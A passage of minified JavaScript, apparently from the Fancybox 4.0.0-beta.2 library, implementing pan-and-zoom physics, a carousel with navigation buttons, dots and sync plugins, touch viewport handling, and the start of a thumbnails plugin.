this.content.origWidth>0&&this.content.fitWidth>0?this.content.origWidth/this.content.fitWidth:bR}}this.content=f(f({},this.content),{},{origWidth:g,origHeight:Q,fitWidth:c,fitHeight:V,width:c,height:V,scale:1,isZoomable:j}),this.container={width:aY.width,height:aY.height},!0!==b&&this.trigger("afterUpdate")}},{key:"zoomIn",value:function(b){this.zoomTo(this.content.scale+(b||this.option("step")))}},{key:"zoomOut",value:function(b){this.zoomTo(this.content.scale-(b||this.option("step")))}},{key:"toggleZoom",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=this.option("maxScale"),f=this.option("baseScale"),X=this.content.scale>f+.5*(S-f)?f:S;this.zoomTo(X,b)}},{key:"zoomTo",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.option("baseScale"),S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},f=S.x,X=void 0===f?null:f,a=S.y,e=void 0===a?null:a;b=Math.max(Math.min(b,this.option("maxScale")),this.option("minScale"));var d=cW(this.content.scale/(this.content.width/this.content.fitWidth),1e7);null===X&&(X=this.content.width*d*.5),null===e&&(e=this.content.height*d*.5);var j=this.getZoomDelta(b,X,e),bP=j.deltaX,g=j.deltaY;X=this.content.x-bP,e=this.content.y-g,this.panTo({x:X,y:e,scale:b,friction:this.option("zoomFriction")})}},{key:"getZoomDelta",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,X=this.content.fitWidth*this.content.scale,a=this.content.fitHeight*this.content.scale,e=S>0&&X?S/X:0,d=f>0&&a?f/a:0,j=this.content.fitWidth*b,bP=this.content.fitHeight*b,g=(j-X)*e,Q=(bP-a)*d;return{deltaX:g,deltaY:Q}}},{key:"panTo",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=b.x,f=void 0===S?this.content.x:S,X=b.y,a=void 0===X?this.content.y:X,e=b.scale,d=b.friction,j=void 0===d?this.option("friction"):d,bP=b.ignoreBounds,g=void 0!==bP&&bP;if(e=e||this.content.scale||1,!g){var Q=this.getBounds(e),dG=Q.boundX,c=Q.boundY;dG&&(f=Math.max(Math.min(f,dG.to),dG.from)),c&&(a=Math.max(Math.min(a,c.to),c.from))}this.friction=j,this.transform={x:f,y:a,scale:e},j?(this.state="panning",this.velocity={x:(1/this.friction-1)*(f-this.content.x),y:(1/this.friction-1)*(a-this.content.y),scale:(1/this.friction-1)*(e-this.content.scale)},this.startAnimation()):this.endAnimation()}},{key:"startAnimation",value:function(){var b=this;this.rAF?cancelAnimationFrame(this.rAF):this.trigger("startAnimation"),this.rAF=requestAnimationFrame(function(){return b.animate()})}},{key:"animate",value:function(){var b=this;if(this.setEdgeForce(),this.setDragForce(),this.velocity.x*=this.friction,this.velocity.y*=this.friction,this.velocity.scale*=this.friction,this.content.x+=this.velocity.x,this.content.y+=this.velocity.y,this.content.scale+=this.velocity.scale,this.isAnimating())this.setTransform();else if("pointerdown"!==this.state)return this.endAnimation(),void this.trigger("endAnimation");this.rAF=requestAnimationFrame(function(){return b.animate()})}},{key:"getBounds",value:function(b){var S=this.boundX,f=this.boundY;if(void 0!==S&&void 0!==f)return{boundX:S,boundY:f};S={from:0,to:0},f={from:0,to:0},b=b||this.transform.scale;var X=this.content.fitWidth,a=this.content.fitHeight,e=X*b,d=a*b,j=this.viewport.width,bP=this.viewport.height;if(X<=j){var g=.5*(j-e),Q=.5*(e-X);S.from=cW(g-Q),S.to=cW(g+Q)}else S.from=cW(j-e);if(a<=bP){var dG=.5*(bP-d),c=.5*(d-a);f.from=cW(dG-c),f.to=cW(dG+c)}else f.from=cW(bP-e);return{boundX:S,boundY:f}}},{key:"setEdgeForce",value:function(){if("decel"===this.state){var b,S,f,X,a=this.option("bounceForce"),e=this.getBounds(Math.max(this.transform.scale,this.content.scale)),d=e.boundX,j=e.boundY;if(d&&(b=this.content.x<d.from,S=this.content.x>d.to),j&&(f=this.content.y<j.from,X=this.content.y>j.to),b||S){var bP=((b?d.from:d.to)-this.content.x)*a,g=this.content.x+(this.velocity.x+bP)/this.friction;g>=d.from&&g<=d.to&&(bP+=this.velocity.x),this.velocity.x=bP,this.recalculateTransform()}if(f||X){var Q=((f?j.from:j.to)-this.content.y)*a,dG=this.content.y+(Q+this.velocity.y)/this.friction;dG>=j.from&&dG<=j.to&&(Q+=this.velocity.y),this.velocity.y=Q,this.recalculateTransform()}}}},{key:"setDragResistance",value:function(){if("pointerdown"===this.state){var b,S,f,X,a=this.getBounds(this.dragPosition.scale),e=a.boundX,d=a.boundY;if(e&&(b=this.dragPosition.x<e.from,S=this.dragPosition.x>e.to),d&&(f=this.dragPosition.y<d.from,X=this.dragPosition.y>d.to),(b||S)&&(!b||!S)){var j=b?e.from:e.to,bP=j-this.dragPosition.x;this.dragPosition.x=j-.3*bP}if((f||X)&&(!f||!X)){var g=f?d.from:d.to,Q=g-this.dragPosition.y;this.dragPosition.y=g-.3*Q}}}},{key:"setDragForce",value:function(){"pointerdown"===this.state&&(this.velocity.x=this.dragPosition.x-this.content.x,this.velocity.y=this.dragPosition.y-this.content.y,this.velocity.scale=this.dragPosition.scale-this.content.scale)}},{key:"recalculateTransform",value:function(){this.transform.x=this.content.x+this.velocity.x/(1/this.friction-1),this.transform.y=this.content.y+this.velocity.y/(1/this.friction-1),this.transform.scale=this.content.scale+this.velocity.scale/(1/this.friction-1)}},{key:"isAnimating",value:function(){return!(!this.friction||!(Math.abs(this.velocity.x)>.05||Math.abs(this.velocity.y)>.05||Math.abs(this.velocity.scale)>.05))}},{key:"setTransform",value:function(b){var S,X,a,e,d;(b?(S=cW(this.transform.x),X=cW(this.transform.y),a=this.transform.scale,this.content=f(f({},this.content),{},{x:S,y:X,scale:a})):(S=cW(this.content.x),X=cW(this.content.y),a=this.content.scale/(this.content.width/this.content.fitWidth),this.content=f(f({},this.content),{},{x:S,y:X})),this.trigger("beforeTransform"),S=cW(this.content.x),X=cW(this.content.y),b&&this.option("zoom"))?(e=cW(this.content.fitWidth*a),d=cW(this.content.fitHeight*a),this.content.width=e,this.content.height=d,this.transform=f(f({},this.transform),{},{width:e,height:d,scale:a}),Object.assign(this.$content.style,{width:"".concat(e,"px"),height:"".concat(d,"px"),maxWidth:"none",maxHeight:"none",transform:"translate3d(".concat(S,"px, ").concat(X,"px, 0) scale(1)")})):this.$content.style.transform="translate3d(".concat(S,"px, ").concat(X,"px, 0) scale(").concat(a,")");this.trigger("afterTransform")}},{key:"endAnimation",value:function(){cancelAnimationFrame(this.rAF),this.rAF=null,this.velocity={x:0,y:0,scale:0},this.setTransform(!0),this.state="ready",this.handleCursor()}},{key:"handleCursor",value:function(){var b=this.option("draggableClass");b&&this.option("touch")&&(1==this.option("panOnlyZoomed")&&this.content.width<=this.viewport.width&&this.content.height<=this.viewport.height&&this.transform.scale<=this.option("baseScale")?this.$container.classList.remove(b):this.$container.classList.add(b))}},{key:"detachEvents",value:function(){this.$content.removeEventListener("load",this.onLoad),this.$container.removeEventListener("wheel",this.onWheel,{passive:!1}),this.$container.removeEventListener("click",this.onClick,{passive:!1}),this.pointerTracker&&(this.pointerTracker.stop(),this.pointerTracker=null),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"destroy",value:function(){"destroy"!==this.state&&(this.state="destroy",clearTimeout(this.updateTimer),this.updateTimer=null,cancelAnimationFrame(this.rAF),this.rAF=null,this.detachEvents(),this.detachPlugins(),this.resetDragPosition())}}]),X}(gi);fj.version="4.0.0-beta.2",fj.Plugins={};var ci=function(b,S){var f=0;return function(){var X=(new Date).getTime();if(!(X-f<S))return f=X,b.apply(void 0,arguments)}},bA=function(){function b(S){a(this,b),this.$container=null,this.$prev=null,this.$next=null,this.carousel=S,this.onRefresh=this.onRefresh.bind(this)}return d(b,[{key:"option",value:function(b){return this.carousel.option("Navigation.".concat(b))}},{key:"createButton",value:function(b){var S,f=this,X=document.createElement("button");X.setAttribute("title",this.carousel.localize("{{".concat(b.toUpperCase(),"}}")));var a=this.option("classNames.button")+" "+this.option("classNames.".concat(b));return(S=X.classList).add.apply(S,fD(a.split(" "))),X.setAttribute("tabindex","0"),X.innerHTML=this.carousel.localize(this.option("".concat(b,"Tpl"))),X.addEventListener("click",function(S){S.preventDefault(),S.stopPropagation(),f.carousel["slide".concat("next"===b?"Next":"Prev")]()}),X}},{key:"build",value:function(){this.$container||(this.$container=document.createElement("div"),this.$container.classList.add(this.option("classNames.main")),this.carousel.$container.appendChild(this.$container)),this.$next||(this.$next=this.createButton("next"),this.$container.appendChild(this.$next)),this.$prev||(this.$prev=this.createButton("prev"),this.$container.appendChild(this.$prev))}},{key:"onRefresh",value:function(){var b=this.carousel.pages.length;b<=1||b>1&&this.carousel.elemDimWidth<this.carousel.wrapDimWidth&&!Number.isInteger(this.carousel.option("slidesPerPage"))?this.cleanup():(this.build(),this.$prev.removeAttribute("disabled"),this.$next.removeAttribute("disabled"),this.carousel.option("infiniteX",this.carousel.option("infinite"))||(this.carousel.page<=0&&this.$prev.setAttribute("disabled",""),this.carousel.page>=b-1&&this.$next.setAttribute("disabled","")))}},{key:"cleanup",value:function(){this.$prev&&this.$prev.remove(),this.$prev=null,this.$next&&this.$next.remove(),this.$next=null,this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.carousel.on("refresh change",this.onRefresh)}},{key:"detach",value:function(){this.carousel.off("refresh change",this.onRefresh),this.cleanup()}}]),b}();bA.defaults={prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',classNames:{main:"carousel__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}};var ff=function(){function b(S){a(this,b),this.carousel=S,this.$list=null,this.events={change:this.onChange.bind(this),refresh:this.onRefresh.bind(this)}}return d(b,[{key:"buildList",value:function(){var b=this;if(!(this.carousel.pages.length<2)){var S=document.createElement("ol");return S.classList.add("carousel__dots"),S.addEventListener("click",function(S){if("page"in S.target.dataset){S.preventDefault(),S.stopPropagation();var f=parseInt(S.target.dataset.page,10),X=b.carousel;f!==X.page&&(X.pages.length<3&&X.option("infinite")?X[0==f?"slidePrev":"slideNext"]():X.slideTo(f))}}),this.$list=S,this.carousel.$container.appendChild(S),this.carousel.$container.classList.add("has-dots"),S}}},{key:"removeList",value:function(){this.$list&&(this.$list.parentNode.removeChild(this.$list),this.$list=null),this.carousel.$container.classList.remove("has-dots")}},{key:"rebuildDots",value:function(){var b=this,S=this.$list,f=!!S,X=this.carousel.pages.length;if(X<2)f&&this.removeList();else{f||(S=this.buildList());var a=this.$list.children.length;if(a>X)for(var e=X;e<a;e++)this.$list.removeChild(this.$list.lastChild);else{for(var d=function(S){var f=document.createElement("li");f.classList.add("carousel__dot"),f.dataset.page=S,f.setAttribute("role","button"),f.setAttribute("tabindex","0"),f.setAttribute("title",b.carousel.localize("{{GOTO}}",[["%d",S+1]])),f.addEventListener("keydown",function(b){var S,X=b.code;"Enter"===X||"NumpadEnter"===X?S=f:"ArrowRight"===X?S=f.nextSibling:"ArrowLeft"===X&&(S=f.previousSibling),S&&S.click()}),b.$list.appendChild(f)},j=a;j<X;j++)d(j);this.setActiveDot()}}}},{key:"setActiveDot",value:function(){if(this.$list){this.$list.childNodes.forEach(function(b){b.classList.remove("is-selected")});var b=this.$list.childNodes[this.carousel.page];b&&b.classList.add("is-selected")}}},{key:"onChange",value:function(){this.setActiveDot()}},{key:"onRefresh",value:function(){this.rebuildDots()}},{key:"attach",value:function(){this.carousel.on(this.events)}},{key:"detach",value:function(){this.removeList(),this.carousel.off(this.events),this.carousel=null}}]),b}(),fX=function(){function b(S){a(this,b),this.carousel=S,this.selectedIndex=null,this.friction=0,this.onNavReady=this.onNavReady.bind(this),this.onNavClick=this.onNavClick.bind(this),this.onNavCreateSlide=this.onNavCreateSlide.bind(this),this.onTargetChange=this.onTargetChange.bind(this)}return d(b,[{key:"addAsTargetFor",value:function(b){this.target=this.carousel,this.nav=b,this.attachEvents()}},{key:"addAsNavFor",value:function(b){this.target=b,this.nav=this.carousel,this.attachEvents()}},{key:"attachEvents",value:function(){this.nav.options.initialSlide=this.target.options.initialPage,this.nav.on("ready",this.onNavReady),this.nav.on("createSlide",this.onNavCreateSlide),this.nav.on("Panzoom.click",this.onNavClick),this.target.on("change",this.onTargetChange),this.target.on("Panzoom.afterUpdate",this.onTargetChange)}},{key:"onNavReady",value:function(){this.onTargetChange(!0)}},{key:"onNavClick",value:function(b,S,f){var X=f.target.closest(".carousel__slide");if(X){f.stopPropagation();var a=parseInt(X.dataset.index,10),e=this.target.findPageForSlide(a);this.target.page!==e&&this.target.slideTo(e,{friction:this.friction}),this.markSelectedSlide(a)}}},{key:"onNavCreateSlide",value:function(b,S){S.index===this.selectedIndex&&this.markSelectedSlide(S.index)}},{key:"onTargetChange",value:function(){var b=this.target.pages[this.target.page].indexes[0],S=this.nav.findPageForSlide(b);this.nav.slideTo(S),this.markSelectedSlide(b)}},{key:"markSelectedSlide",value:function(b){this.selectedIndex=b,fD(this.nav.slides).filter(function(b){return b.$el&&b.$el.classList.remove("is-nav-selected")});var S=this.nav.slides[b];S&&S.$el&&S.$el.classList.add("is-nav-selected")}},{key:"attach",value:function(b){var S=b.options.Sync;(S.target||S.nav)&&(S.target?this.addAsNavFor(S.target):S.nav&&this.addAsTargetFor(S.nav),this.friction=S.friction)}},{key:"detach",value:function(){this.nav&&(this.nav.off("ready",this.onNavReady),this.nav.off("Panzoom.click",this.onNavClick),this.nav.off("createSlide",this.onNavCreateSlide)),this.target&&(this.target.off("Panzoom.afterUpdate",this.onTargetChange),this.target.off("change",this.onTargetChange))}}]),b}();fX.defaults={friction:.92};var i={Navigation:bA,Dots:ff,Sync:fX},k={slides:[],preload:0,slidesPerPage:"auto",initialPage:null,initialSlide:null,friction:.92,center:!0,infinite:!0,fill:!0,dragFree:!1,classNames:{viewport:"carousel__viewport",track:"carousel__track",slide:"carousel__slide",slideSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide %d"}},l=function(b){bP(X,b);var S=V(X);function X(b){var f,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,X),e=ge(!0,{},k,e),(f=S.call(this,e)).state="init",f.$container=b,!(f.$container instanceof HTMLElement))throw new Error("No root element provided");return f.slideNext=ci(f.slideNext.bind(dG(f)),250),f.slidePrev=ci(f.slidePrev.bind(dG(f)),250),f.init(),f}return d(X,[{key:"init",value:function(){this.pages=[],this.page=this.pageIndex=null,this.prevPage=this.prevPageIndex=null,this.attachPlugins(X.Plugins),this.trigger("init"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.$track.style.transform="translate3d(".concat(-1*this.pages[this.page].left,"px, 0px, 0) scale(1)"),this.manageSlideVisiblity(),this.initPanzoom(),this.state="ready",this.trigger("ready")}},{key:"initLayout",value:function(){var b,S,f=this.option("classNames");(this.$viewport=this.option("viewport")||this.$container.querySelector("."+f.viewport),this.$viewport)||(this.$viewport=document.createElement("div"),this.$viewport.classList.add(f.viewport),(b=this.$viewport).append.apply(b,fD(this.$container.childNodes)),this.$container.appendChild(this.$viewport));(this.$track=this.option("track")||this.$container.querySelector("."+f.track),this.$track)||(this.$track=document.createElement("div"),this.$track.classList.add(f.track),(S=this.$track).append.apply(S,fD(this.$viewport.childNodes)),this.$viewport.appendChild(this.$track))}},{key:"initSlides",value:function(){var b=this;this.slides=[],this.$viewport.querySelectorAll("."+this.option("classNames.slide")).forEach(function(S){var f={$el:S,isDom:!0};b.slides.push(f),b.trigger("createSlide",f,b.slides.length)}),Array.isArray(this.options.slides)&&(this.slides=ge(!0,fD(this.slides),this.options.slides))}},{key:"updateMetrics",value:function(){var b,S=this,X=0,a=[];this.slides.forEach(function(f,e){var d=f.$el,j=f.isDom||!b?S.getSlideMetrics(d):b;f.index=e,f.width=j,f.left=X,b=j,X+=j,a.push(e)});var e=Math.max(this.$track.offsetWidth,cW(this.$track.getBoundingClientRect().width)),d=window.getComputedStyle(this.$track);e-=parseFloat(d.paddingLeft)+parseFloat(d.paddingRight),this.contentWidth=X,this.viewportWidth=e;var j=[],bP=this.option("slidesPerPage");if(Number.isInteger(bP)&&X>e)for(var g=0;g<this.slides.length;g+=bP)j.push({indexes:a.slice(g,g+bP),slides:this.slides.slice(g,g+bP)});else for(var Q=0,dG=0,c=0;c<this.slides.length;c+=1){var V=this.slides[c];(!j.length||dG+V.width>e)&&(j.push({indexes:[],slides:[]}),Q=j.length-1,dG=0),dG+=V.width,j[Q].indexes.push(c),j[Q].slides.push(V)}var dd=this.option("center"),aY=this.option("fill");j.forEach(function(b,f){b.index=f,b.width=b.slides.reduce(function(b,S){return b+S.width},0),b.left=b.slides[0].left,dd&&(b.left+=.5*(e-b.width)*-1),aY&&!S.option("infiniteX",S.option("infinite"))&&X>e&&(b.left=Math.max(b.left,0),b.left=Math.min(b.left,X-e))});var gT,dP=[];j.forEach(function(b){var S=f({},b);gT&&S.left===gT.left?(gT.width+=S.width,gT.slides=[].concat(fD(gT.slides),fD(S.slides)),gT.indexes=[].concat(fD(gT.indexes),fD(S.indexes))):(S.index=dP.length,gT=S,dP.push(S))}),this.pages=dP;var eI=this.page;if(null===eI){var ge=this.option("initialSlide");eI=null!==ge?this.findPageForSlide(ge):this.option("initialPage",0),dP[eI]||(eI=dP.length&&eI>dP.length?dP[dP.length-1].index:0),this.page=eI,this.pageIndex=eI}this.updatePanzoom(),this.trigger("refresh")}},{key:"getSlideMetrics",value:function(b){if(!b){var S,f=this.slides[0];if((b=document.createElement("div")).dataset.isTestEl=1,b.style.visibility="hidden",b.classList.add(this.option("classNames.slide")),f.customClass)(S=b.classList).add.apply(S,fD(f.customClass.split(" ")));this.$track.prepend(b)}var X=Math.max(b.offsetWidth,cW(b.getBoundingClientRect().width)),a=b.currentStyle||window.getComputedStyle(b);return X=X+(parseFloat(a.marginLeft)||0)+(parseFloat(a.marginRight)||0),b.dataset.isTestEl&&b.remove(),X}},{key:"findPageForSlide",value:function(b){var S=this.pages.find(function(S){return S.indexes.indexOf(b)>-1});return S?S.index:null}},{key:"slideNext",value:function(){this.slideTo(this.pageIndex+1)}},{key:"slidePrev",value:function(){this.slideTo(this.pageIndex-1)}},{key:"slideTo",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},f=S.x,X=void 0===f?-1*this.setPage(b,!0):f,a=S.y,e=void 0===a?0:a,d=S.friction,j=void 0===d?this.option("friction"):d;this.Panzoom.content.x===X&&!this.Panzoom.velocity.x&&j||(this.Panzoom.panTo({x:X,y:e,friction:j,ignoreBounds:!0}),"ready"===this.state&&"ready"===this.Panzoom.state&&this.trigger("settle"))}},{key:"initPanzoom",value:function(){var b=this;this.Panzoom&&this.Panzoom.destroy();var S=ge(!0,{},{content:this.$track,wrapInner:!1,resizeParent:!1,zoom:!1,click:!1,lockAxis:"x",x:-1*this.pages[this.page].left,centerOnStart:!1,textSelection:function(){return b.option("textSelection",!1)},panOnlyZoomed:function(){return this.content.width<=this.viewport.width}},this.option("Panzoom"));this.Panzoom=new fj(this.$container,S),this.Panzoom.on({"*":function(S){for(var f=arguments.length,X=new Array(f>1?f-1:0),a=1;a<f;a++)X[a-1]=arguments[a];return b.trigger.apply(b,["Panzoom.".concat(S)].concat(X))},afterUpdate:function(){b.updatePage()},beforeTransform:this.onBeforeTransform.bind(this),touchEnd:this.onTouchEnd.bind(this),endAnimation:function(){b.trigger("settle")}}),this.updateMetrics(),this.manageSlideVisiblity()}},{key:"updatePanzoom",value:function(){this.Panzoom&&(this.Panzoom.content=f(f({},this.Panzoom.content),{},{fitWidth:this.contentWidth,origWidth:this.contentWidth,width:this.contentWidth}),this.pages.length>1&&this.option("infiniteX",this.option("infinite"))?this.Panzoom.boundX=null:this.Panzoom.boundX={from:-1*this.pages[this.pages.length-1].left,to:-1*this.pages[0].left},this.option("infiniteY",this.option("infinite"))?this.Panzoom.boundY=null:this.Panzoom.boundY={from:0,to:0},this.Panzoom.handleCursor())}},{key:"manageSlideVisiblity",value:function(){var b=this,S=this.contentWidth,f=this.viewportWidth,X=this.Panzoom?-1*this.Panzoom.content.x:this.pages[this.page].left,a=this.option("preload"),e=this.option("infiniteX",this.option("infinite")),d=parseFloat(window.getComputedStyle(this.$viewport,null).getPropertyValue("padding-left")),j=parseFloat(window.getComputedStyle(this.$viewport,null).getPropertyValue("padding-right"));this.slides.forEach(function(bP){var g,Q,dG=0;g=X-d,Q=X+f+j,g-=a*(f+d+j),Q+=a*(f+d+j);var c=bP.left+bP.width>g&&bP.left<Q;g=X+S-d,Q=X+S+f+j,g-=a*(f+d+j);var V=e&&bP.left+bP.width>g&&bP.left<Q;g=X-S-d,Q=X-S+f+j,g-=a*(f+d+j);var dd=e&&bP.left+bP.width>g&&bP.left<Q;V||c||dd?(b.createSlideEl(bP),c&&(dG=0),V&&(dG=-1),dd&&(dG=1),bP.left+bP.width>X&&bP.left<=X+f+j&&(dG=0)):b.removeSlideEl(bP),bP.hasDiff=dG});var bP=0,g=0;this.slides.forEach(function(b,f){var X=0;b.$el?(f!==bP||b.hasDiff?X=g+b.hasDiff*S:g=0,b.$el.style.left=Math.abs(X)>.1?"".concat(g+b.hasDiff*S,"px"):"",bP++):g+=b.width}),this.markSelectedSlides()}},{key:"createSlideEl",value:function(b){if(b){if(!b.$el){var S,f=document.createElement("div");if(f.dataset.index=b.index,f.classList.add(this.option("classNames.slide")),b.customClass)(S=f.classList).add.apply(S,fD(b.customClass.split(" ")));b.html&&(f.innerHTML=b.html);var X=[];this.slides.forEach(function(b,S){b.$el&&X.push(S)});var a=b.index,e=null;if(X.length){var d=X.reduce(function(b,S){return Math.abs(S-a)<Math.abs(b-a)?S:b});e=this.slides[d]}return this.$track.insertBefore(f,e&&e.$el?e.index<b.index?e.$el.nextSibling:e.$el:null),b.$el=f,this.trigger("createSlide",b,a),b}var j;parseInt(b.$el.dataset.index,10)!==b.index&&(b.$el.dataset.index=b.index,b.$el.querySelectorAll("[data-lazy-src]").forEach(function(b){var S=b.dataset.lazySrc;b instanceof HTMLImageElement?b.src=S:b.style.backgroundImage="url('".concat(S,"')")}),(j=b.$el.dataset.lazySrc)&&(b.$el.style.backgroundImage="url('".concat(j,"')")),b.state="ready")}}},{key:"removeSlideEl",value:function(b){b.$el&&!b.isDom&&(this.trigger("removeSlide",b),b.$el.remove(),b.$el=null)}},{key:"markSelectedSlides",value:function(){var b=this,S=this.option("classNames.slideSelected"),f="aria-hidden";this.slides.forEach(function(X,a){var e=X.$el;if(e){var d=b.pages[b.page];d&&d.indexes&&d.indexes.indexOf(a)>-1?(S&&!e.classList.contains(S)&&(e.classList.add(S),b.trigger("selectSlide",X)),e.removeAttribute(f)):(S&&e.classList.contains(S)&&(e.classList.remove(S),b.trigger("unselectSlide",X)),e.setAttribute(f,!0))}})}},{key:"updatePage",value:function(){this.updateMetrics(),this.slideTo(this.page,{friction:0})}},{key:"onBeforeTransform",value:function(){this.option("infiniteX",this.option("infinite"))&&this.manageInfiniteTrack(),this.manageSlideVisiblity()}},{key:"manageInfiniteTrack",value:function(){var b=this.contentWidth,S=this.viewportWidth;if(!(!this.option("infiniteX",this.option("infinite"))||this.pages.length<2||b<S)){var f=this.Panzoom,X=!1;return f.content.x<-1*(b-S)&&(f.content.x+=b,this.pageIndex=this.pageIndex-this.pages.length,X=!0),f.content.x>S&&(f.content.x-=b,this.pageIndex=this.pageIndex+this.pages.length,X=!0),X&&"pointerdown"===f.state&&f.resetDragPosition(),X}}},{key:"onTouchEnd",value:function(b,S){var f=this.option("dragFree");if(!f&&this.pages.length>1&&b.dragOffset.time<350&&Math.abs(b.dragOffset.y)<1&&Math.abs(b.dragOffset.x)>5)this[b.dragOffset.x<0?"slideNext":"slidePrev"]();else if(f){var X=dd(this.getPageFromPosition(-1*b.transform.x),2)[1];this.setPage(X)}else this.slideToClosest()}},{key:"slideToClosest",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=this.getPageFromPosition(-1*this.Panzoom.content.x),f=dd(S,2),X=f[1];this.slideTo(X,b)}},{key:"getPageFromPosition",value:function(b){var S=this.pages.length;this.option("center")&&(b+=.5*this.viewportWidth);var f=Math.floor(b/this.contentWidth);b-=f*this.contentWidth;var X=this.slides.find(function(S){return S.left<=b&&S.left+S.width>b});if(X){var a=this.findPageForSlide(X.index);return[a,a+f*S]}return[0,0]}},{key:"setPage",value:function(b,S){var f=0,X=parseInt(b,10)||0,a=this.page,e=this.pageIndex,d=this.pages.length,j=this.contentWidth,bP=this.viewportWidth;if(b=(X%d+d)%d,this.option("infiniteX",this.option("infinite"))&&j>bP){var g=Math.floor(X/d)||0,Q=j;if(f=this.pages[b].left+g*Q,!0===S&&d>2){var dG=-1*this.Panzoom.content.x,c=f-Q,V=f+Q,dd=Math.abs(dG-f),fD=Math.abs(dG-c),aY=Math.abs(dG-V);aY<dd&&aY<=fD?(f=V,X+=d):fD<dd&&fD<aY&&(f=c,X-=d)}}else b=X=Math.max(0,Math.min(X,d-1)),f=this.pages[b].left;return this.page=b,this.pageIndex=X,null!==a&&b!==a&&(this.prevPage=a,this.prevPageIndex=e,this.trigger("change",b,a)),f}},{key:"destroy",value:function(){var b=this;this.state="destroy",this.slides.forEach(function(S){b.removeSlideEl(S)}),this.slides=[],this.Panzoom.destroy(),this.detachPlugins()}}]),X}(gi);l.version="4.0.0-beta.2",l.Plugins=i;var m=!!("undefined"!=typeof window&&window.document&&window.document.createElement&&window.document.body),n=function(){function b(S){a(this,b),this.fancybox=S,this.viewport=null,this.pendingUpdate=null;for(var f=0,X=["onReady","onResize","onTouchstart","onTouchmove"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}}return d(b,[{key:"onReady",value:function(){var b=window.visualViewport;b&&(this.viewport=b,this.startY=0,b.addEventListener("resize",this.onResize),this.updateViewport()),window.addEventListener("touchstart",this.onTouchstart,{passive:!1}),window.addEventListener("touchmove",this.onTouchmove,{passive:!1})}},{key:"onResize",value:function(){this.updateViewport()}},{key:"updateViewport",value:function(){var b=this.fancybox,S=this.viewport,f=S.scale||1,X=b.$container;if(X){var a="",e="",d="";f-1>.1&&(a="".concat(S.width*f,"px"),e="".concat(S.height*f,"px"),d="translate3d(".concat(S.offsetLeft,"px, ").concat(S.offsetTop,"px, 0) scale(").concat(1/f,")")),X.style.width=a,X.style.height=e,X.style.transform=d}}},{key:"onTouchstart",value:function(b){this.startY=b.touches?b.touches[0].screenY:b.screenY}},{key:"onTouchmove",value:function(b){var S=this.startY,f=window.innerWidth/window.document.documentElement.clientWidth;if(!(b.touches.length>1||1!==f)){var X=b.target,a=ah(X);if(a){var e=window.getComputedStyle(a),d=parseInt(e.getPropertyValue("height"),10),j=b.touches?b.touches[0].screenY:b.screenY,bP=S<=j&&0===a.scrollTop,g=S>=j&&a.scrollHeight-a.scrollTop===d;(bP||g)&&b.preventDefault()}else b.preventDefault()}}},{key:"cleanup",value:function(){this.pendingUpdate&&(cancelAnimationFrame(this.pendingUpdate),this.pendingUpdate=null);var b=this.viewport;b&&(b.removeEventListener("resize",this.onResize),this.viewport=null),window.removeEventListener("touchstart",this.onTouchstart,!1),window.removeEventListener("touchmove",this.onTouchmove,!1)}},{key:"attach",value:function(){this.fancybox.on("initLayout",this.onReady)}},{key:"detach",value:function(){this.fancybox.off("initLayout",this.onReady),this.cleanup()}}]),b}(),o=function(){function b(S){a(this,b),this.fancybox=S,this.$container=null,this.state="init";for(var f=0,X=["onPrepare","onClosing","onKeydown"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={prepare:this.onPrepare,closing:this.onClosing,keydown:this.onKeydown}}return d(b,[{key:"onPrepare",value:function(){this.getSlides().length<this.fancybox.option("Thumbs.minSlideCount")?this.state="disabled":!0===this.fancybox.option("Thumbs.autoStart")&&this.fancybox.Carousel.Panzoom.content.height>=this.fancybox.option("Thumbs.minScreenHeight")&&this.build()}},{key:"onClosing",value:function(){this.Carousel&&this.Carousel.Panzoom.detachEvents()}},{key:"onKeydown",value:function(b,S){S===b.option("Thumbs.key")&&this.toggle()}},{key:"build",value:function(){var b=this;if(!this.$container){var S=document.createElement("div");S.classList.add("fancybox__thumbs"),this.fancybox.$carousel.parentNode.insertBefore(S,this.fancybox.$carousel.nextSibling),this.Carousel=new l(S,ge(!0,{Dots:!1,Navigation:!1,Sync:{friction:0},infinite:!1,center:!0,fill:!0,dragFree:!0,slidesPerPage:1,preload:1},this.fancybox.option("Thumbs.Carousel"),{Sync:{target:this.fancybox.Carousel},slides:this.getSlides()})),this.Carousel.Panzoom.on("wheel",function(S,f){f.preventDefault(),b.fancybox[f.deltaY<0?"prev":"next"]()}),this.$container=S,this.state="visible"}}},{key:"getSlides",value:function(){var b,S=[],f=dP(this.fancybox.items);try{for(f.s();!(b=f.n()).done;){var X=b.value,a=X.thumb;a&&S.push({html:'<div class="fancybox__thumb" style="background-image:url(\''.concat(a,"')\"></div>"),customClass:"has-thumb has-".concat(X.type||"image")})}}catch(b){f.e(b)}finally{f.f()}return S}},{key:"toggle",value:function(){return"visible"===this.state?(this.Carousel.Panzoom.detachEvents(),this.$container.style.display="none",void(this.state="hidden")):"hidden"===this.state?(this.$container.style.display="",this.Carousel.Panzoom.attachEvents(),void(this.state="visible")):void 